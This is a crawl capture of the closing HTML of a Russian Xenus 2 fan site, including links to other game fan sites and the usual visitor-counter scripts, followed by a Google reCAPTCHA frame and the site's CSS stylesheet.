href="http://batman-game.ru" rel="nofollow" target="_blank" title="Фан-сайт полностью посвящен Бэтмену. Batman: Arkham City, Arkham Asylum, Batman: Begins, The Dark Knight, The Dark Knight: Rises, мультсериалы, комиксы — всё это — гениальные творения, которые появились на свет, благодаря фантазии сценаристов «DC Comics»">Batman-Game</a></li><li style="padding-bottom:3px;"><a href="http://hellgate.net.ru" rel="nofollow" target="_blank" title="Фан-сайт игры HellGate: London. У нас вы найдёте интересную и полезную информацию по игре: новости, статьи, интервью, видео, скриншоты, обои. А саму игру сможете обсудить на нашем форуме!">HellGate.net.ru</a></li><li style="padding-bottom:3px;"><a href="http://neverwinter.net.ru" rel="nofollow" target="_blank" title="Русский фан-сайт по игре Neverwinter Nights, включающий в себя все части игры. Максимум информации на одном сайте, всё самое новое и свежее.">Neverwinter</a></li><li style="padding-bottom:3px;"><a href="http://www.home-front.ru" rel="nofollow" target="_blank" title="Русский фан-сайт по игре Home Front. Максимум информации на одном сайте.">Home Front</a></li><li style="padding-bottom:3px;"><a href="http://titan-quest.net.ru" rel="nofollow" target="_blank" title="Лучший русский Фан-сайт по игре Titan Quest. Самый большой архив модов по игре в рунете. Новости, прокачки, арт-графика и скриншоты, общение на форуме проекта. Полная База Данных по предметам из игры.">Titan-Quest.net.ru</a></li><li style="padding-bottom:3px;"><a href="http://allwarhammer.ru" rel="nofollow" target="_blank" title="Фан сайт об игре Blood Magic(Магия Крови). Полная подборка скриншотов, статей, видеоматериалов и многое другое. Овладей магией крови вместе с нами!">BloodMagic.net.ru</a></li><li style="padding-bottom:3px;"><a href="http://amdm.org.ru" rel="nofollow" target="_blank" title="Фан-сайт игры «Алмазный меч, деревянный меч», созданной по одноименной книге Ника Перумова">АМДМ.org.ru</a></li><li style="padding-bottom:3px;"><a href="http://darkmessiah.org.ru" rel="nofollow" target="_blank" title="Фан-сайт по игре Dark Messiah of Might and Magic. Оперативные новости, статьи по игре, обширные галерея и файловый архив, FAQ, а также многое другое. Заходите в Храм Паука!">Darkmessiah.org.ru</a></li><li style="padding-bottom:3px;"><a href="http://crytek-games.ru" rel="nofollow" target="_blank" title="Мы расскажем вам все о играх, разработанных и разрабатываемых компанией Crytek. Мы добудем самые актуальные новости. И мы не дадим вам шанса остаться неосведомленными. Лучшее из мира компьютерных шутеров от наиболее перспективной компании.">Crytek-Games</a></li><li style="padding-bottom:3px;"><a href="http://www.sapkowski.su" rel="nofollow" target="_blank" title="Русский сайт писателя фэнтези Анджея Сапковского. Самая полная коллекция материалов, уникальные проекты и конкурсы. А также многое другое!">Sapkowski.su</a></li></div></td>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
</tr></table></td>
  </tr>
<tr>  <td colspan=3 align=center valign=top><img src="themes/xenus2/images/bbot.jpg"  alt="" border="0"></td>
  </tr>
</table><br>
<table width="180" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td width="81" height="32"><img src="themes/xenus2/images/btop.jpg" border="0"></td>
    <td width=96 height=32 background="themes/xenus2/images/bbg.jpg" class="bltitle"><center><FONT SIZE="4"><B>Из галереи</center></B></FONT></td>
	<td width="2" height="32"><img src="themes/xenus2/images/bleft.jpg" border="0"></td>
  </tr>
  <tr><td align=center colspan=3>
<table width="180" border="0" cellspacing="0" cellpadding="0"><tr>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
<td align=right class="bodymain1" background="themes/xenus2/images/centerbg.jpg" width="100%"><center><a href="modules.php?name=Gallery&pg=Show&id=18&page=1"><Img Src="modules/Gallery/Files/xenus2_whitegold/small/Xenus2_44.jpg"></a><br><a href="modules.php?name=Gallery&pg=Upload">Загрузить свой рисунок</a></center></td>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
</tr></table></td>
  </tr>
<tr>  <td colspan=3 align=center valign=top><img src="themes/xenus2/images/bbot.jpg"  alt="" border="0"></td>
  </tr>
</table><br>
<table width="180" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td width="81" height="32"><img src="themes/xenus2/images/btop.jpg" border="0"></td>
    <td width=96 height=32 background="themes/xenus2/images/bbg.jpg" class="bltitle"><center><FONT SIZE="4"><B>Статистика</center></B></FONT></td>
	<td width="2" height="32"><img src="themes/xenus2/images/bleft.jpg" border="0"></td>
  </tr>
  <tr><td align=center colspan=3>
<table width="180" border="0" cellspacing="0" cellpadding="0"><tr>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
<td align=right class="bodymain1" background="themes/xenus2/images/centerbg.jpg" width="100%"><center><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</noindex><br><!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=225546&im=131&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?225546' target='_top' rel="nofollow"><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a href=http://click.hotlog.ru/?225546 target=_top rel="nofollow"><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=225546&im=131" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog -->
<!--Rating@Mail.ru COUNTER--><script language="JavaScript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer)
js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled()
js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
js=13//--></script><script language="JavaScript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=834698"'+
' target=_top><img src="http://top.list.ru/counter'+
'?id=834698;t=50;js='+js+a+';rand='+Math.random()+
'" alt="Рейтинг@Mail.ru"'+' border=0 height=31 width=88/><\/a>')
if(11<js)d.write('<'+'!-- ')//--></script><noscript><a
target=_top href="http://top.mail.ru/jump?from=834698" rel="nofollow"><img
src="http://top.list.ru/counter?js=na;id=834698;t=50"
border=0 height=31 width=88
alt="Рейтинг@Mail.ru"/></a></noscript><script language="JavaScript" type="text/javascript"><!--
if(11<js)d.write('--'+'>')//--></script><br><!--/COUNTER--><a href="http://www.yandex.ru/cy?base=0&host=xenus.net.ru" rel="nofollow">
<img src="http://www.yandex.ru/cycounter?xenus.net.ru" width=88 height=31 alt="Яндекс цитирования" border=0></a></noindex></td>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
</tr></table></td>
  </tr>
<tr>  <td colspan=3 align=center valign=top><img src="themes/xenus2/images/bbot.jpg"  alt="" border="0"></td>
  </tr>
</table><br>
    </td>
  </tr>
</table>
<center><font class="copyright">Все права защищены, <A HREF="http://www.xenus.net.ru/">www.xenus.net.ru</A> 2004-<script language="JavaScript" type="text/javascript">var dteNow = new Date();
var intYear = dteNow.getFullYear();
document.write(intYear);</script> ©<br>
Перепечатка любых материалов без согласия их авторов запрещена.<br>Сайт разработан <noindex><a href="http://www.FaDaR.com.ru/" target="_blank" rel="nofollow">дизайн-студией FaDaR</a></noindex></center></font>

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0OwJ_pQU48CLM2jsVOtWJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763387288393');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://xenus.net.ru/themes/xenus2/style/style.css
body_size: 7665
content:
FONT		{FONT-FAMILY: Verdana,Helvetica; FONT-SIZE: 12px}
td {
  
	font-family: verdana, tahoma, arial, helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	color:#000000;
	padding-bottom: 0px;
	padding-left: 0px;
	padding-right: 0px;
	padding-top: 0px;
	text-align:left;
}
body {
	font-size: 12px;
	color: #000000;
	font-family: tahoma, verdana, arial, sans-serif;
	background-color: #000000;
	margin:0px 0px 0px 0px; text-align:left;
}
P		{FONT-FAMILY: Verdana,Helvetica; FONT-SIZE: 12px}
DIV		{FONT-FAMILY: Verdana,Helvetica; FONT-SIZE: 12px}
INPUT		{FONT-FAMILY: Verdana,Helvetica; FONT-SIZE: 12px}
TEXTAREA	{FONT-FAMILY: Verdana,Helvetica; FONT-SIZE: 12px}
FORM 		{FONT-FAMILY: Verdana,Helvetica; FONT-SIZE: 12px}
SELECT		{FONT-FAMILY: Verdana,Helvetica; FONT-SIZE: 12px}
ul{
	margin-top:0px;
	margin-bottom:0px;
}
a {
	color: #000000;
	text-decoration: underline;
}
a:visited {
	color: #000000;
	text-decoration: underline;
}
a:active {
	color: #000000;
	text-decoration: underline;
}
a:hover {
	color: #000000;
	text-decoration: underline;
}
img {border:0px}
.title 		{BACKGROUND: none; COLOR: #000000; FONT-SIZE: 12px; FONT-WEIGHT: bold; font-family: tahoma, sans-serif; TEXT-DECORATION: none}
.blockcontent {BACKGROUND: none; COLOR: #000000; FONT-SIZE: 12px; FONT-FAMILY:  Verdana, Arial, Helvetica; TEXT-DECORATION: none}
.content {BACKGROUND: none; COLOR: #000000; FONT-SIZE: 12px; FONT-FAMILY:  Verdana, Arial, Helvetica; TEXT-DECORATION: none}
.content1 {BACKGROUND: none; COLOR: #000000; FONT-SIZE: 12px; FONT-FAMILY:  Verdana, Arial, Helvetica; TEXT-DECORATION: none}
.storytitle 	{BACKGROUND: none; COLOR: #000000; FONT-SIZE: 12px; FONT-WEIGHT: bold; FONT-FAMILY: Verdana, Helvetica; TEXT-DECORATION: none}
.storycat	{BACKGROUND: none; COLOR: #000000; FONT-SIZE: 12px; FONT-WEIGHT: bold; FONT-FAMILY: Verdana, Helvetica; TEXT-DECORATION: underline}
.boxtitle 	{BACKGROUND: none; COLOR: #000000; FONT-SIZE: 12px; FONT-WEIGHT: bold; FONT-FAMILY: Verdana, Helvetica; TEXT-DECORATION: none}
.boxcontent 	{BACKGROUND: none; COLOR: #000000; FONT-SIZE: 12px; FONT-FAMILY: Verdana, Helvetica}
.option 	{BACKGROUND: none; COLOR: #000000; FONT-SIZE: 12px; FONT-WEIGHT: bold; FONT-FAMILY: Verdana, Helvetica; TEXT-DECORATION: none}
.option2 	{BACKGROUND: none; COLOR: #FFFFFF; FONT-SIZE: 12px; FONT-WEIGHT:bold; FONT-FAMILY:  Verdana, Helvetica; TEXT-DECORATION: none}
.tiny		{BACKGROUND: none; COLOR: #FFFFFF; FONT-SIZE: 9px; FONT-WEIGHT: normal; FONT-FAMILY: Verdana, Helvetica; TEXT-DECORATION: none}
.highlight {COLOR: #B3120A; FONT-WEIGHT: bold}
.modtitle 	{BACKGROUND: none; COLOR: #000000; FONT-SIZE: 12px; FONT-FAMILY:  Verdana, Arial, Helvetica; TEXT-DECORATION: none}
.pagetitle {BACKGROUND: none; COLOR: #000000; FONT-SIZE: 14px; FONT-FAMILY:  Verdana, Arial, Helvetica; TEXT-DECORATION: none}
.debug 	{BACKGROUND: none; COLOR: #ff0000; FONT-SIZE: 12px; FONT-FAMILY: Verdana, Helvetica}


.tabborder {
	border-bottom: #C3BDBD 1px solid;
	border-left: #C3BDBD 1px solid;
	border-right: #C3BDBD 1px solid;
	border-top: #C3BDBD 1px solid;
}
.tab {
	background-color: #F1F1F1;
	font-family: verdana, tahoma, arial, helvetica, sans-serif;
	font-size: 11px;
	color:#000000;
	padding: 4px;
	border: #C3BDBD 1px solid;
}

.nextprev{
	background-color: #f5f5f5;
	border: 1px solid #C5C8D0;
	color: #000;
	font: 9px verdana, tahoma, sans-serif;
	text-align:center;
	padding : 2px, 2px, 2px, 2px;
}

.smalltext {
	font: 10px verdana, tahoma, arial, helvetica, sans-serif;
	color:#000000;
}
.smalltext a:link, a:visited, a:active {color: #000000; text-decoration: none;}
.smalltext a:hover {color: #296805; text-decoration: underline;}
.nd {padding: 0px 0px 2px 23px;}
.bltitle { font: 12px sans-serif; color:#000000; background-color: #CEBB90;}
.topborder2 {border-bottom: #C5C8D0 1px solid;}
.toptext1 {font: 10px verdana, tahoma, sans-serif; padding: 4px 5px 5px 4px; color:#444;}
.toptext {font: 10px verdana, tahoma, sans-serif; padding: 4px 5px 5px 4px; color:#444;}
.toptext4 {font: 10px verdana, tahoma, sans-serif; padding: 4px 5px 5px 4px; color:#444;}
.toptext5 {font: 10px verdana, tahoma, sans-serif; padding: 4px; color:#444;}
.toptext5 a:link, .toptext5 a:visited, .toptext5 a:active {text-decoration: none; font: 10px verdana, tahoma, sans-serif; padding: 2px; color:#444;}
.toptext5 a:hover {text-decoration: underline; font: 10px verdana, tahoma, sans-serif; padding: 2px; color:#444;}
.bgcolorf5f5f5 {background-color: #0000000; font: 10px verdana, tahoma, sans-serif; padding: 1px; color:#000000; }
.bgcolorf5f5f5 a:link {color: #000000; text-decoration: none;}
.bgcolorf5f5f5 a:visited {color: #000000; text-decoration: none;}
.bgcolorf5f5f5 a:hover {color: #656565;text-decoration: underline;}

.bottomtopfooter {background-repeat: repeat-x; padding: 8px; padding-left: 4px; padding-right:6px; font-size: 10px; color: #444; font-family: verdana, tahoma, sans-serif;}
.maintitle {padding: 5px; background-repeat: repeat-x; font-size: 11px; font-weight: bold; color: #FFFFFF; font-family: tahoma, sans-serif; }
.maintitle a:link, .maintitle  a:visited, .maintitle  a:active, .maintitle a:hover{ text-decoration: none; color: #444 }
.center
a:hover{ text-decoration: none; color: #006600 }
.bodymain{ width: 100%; padding: 4px 10px 10px 10px; font-size: 11px; color: #000000; font-family: tahoma, sans-serif; vertical-align:top; background-color: #CEBB90;}
.bodymain a:link, a:visited, a:active {
	color: #5A5752;
	text-decoration: underline;
}
.bodymain a:hover {
	color: #000000;
	text-decoration: underline; }
.bodymain1{ width: 100%; padding: 4px 5px 5px 4px; font-family: verdana, tahoma, sans-serif; vertical-align:top; color:#000000; background-color: #CEBB90;}
.captionbar3{border-bottom: #C5C8D0 1px solid; border-right: #C5C8D0 1px solid; border-top: #C5C8D0 1px solid; background: #FEAC31; background-repeat: repeat-x; padding: 4px 5px 5px 4px; padding-left: 4px; padding-right:6px; font-size: 10px; font-weight: bold; color: #fff; font-family: verdana, tahoma, sans-serif;}
.captionbar1{border-bottom: #C5C8D0 1px solid; border-right: #C5C8D0 1px solid; border-top: #C5C8D0 1px solid; background: #fff; background-repeat: repeat-x; padding: 4px 5px 5px 4px; padding-left: 4px; padding-right:6px; font-size: 10px; font-weight: bold; color: #444; font-family: verdana, tahoma, sans-serif;}
.captionbar2{background: #FEAC31; background-repeat: repeat-x; text-align:right; padding: 4px 5px 5px 4px; padding-left: 4px; padding-right:6px; font-size: 10px; font-weight: bold; color: #fff; font-family: verdana, tahoma, sans-serif;}

.copyright { font-family: Verdana, Tahoma, Arial, Sans-Serif; font-size: 9px; color: #CCCCCC; padding: 0px 0px 7px 0px; line-height: 12px }
.copyright a:link, .copyright a:visited, .copyright a:active { text-decoration: none; color: #006600 }
.copyright a:hover{ text-decoration: underline; color: #009900 }
}

.copyright2 { font-family: Verdana, Tahoma, Arial, Sans-Serif; font-size: 10px; color: #CCCCCC; padding: 0px 0px 0px 0px; line-height: 12px }
.copyright2 a:link, .copyright a:visited, .copyright a:active { text-decoration: none; color: #009900 }
.copyright2 a:hover{ text-decoration: underline; color: #006600 }
}

.posting {padding: 5px; background-repeat: repeat-x; font-size: 11px; font-weight: bold; color: #000000; font-family: tahoma, sans-serif; }
.postnews {padding: 5px; background-repeat: repeat-x; font-size: 11px; font-weight: none; color: #000000; font-family: tahoma, sans-serif; }


			.top_banner {
				COLOR: #fff;
			}
			.top_banner a {
				TEXT-DECORATION: underline; 
				COLOR: #fff;
			}
			.top_banner a:hover {
				TEXT-DECORATION: none;
				COLOR: #fff; 
			}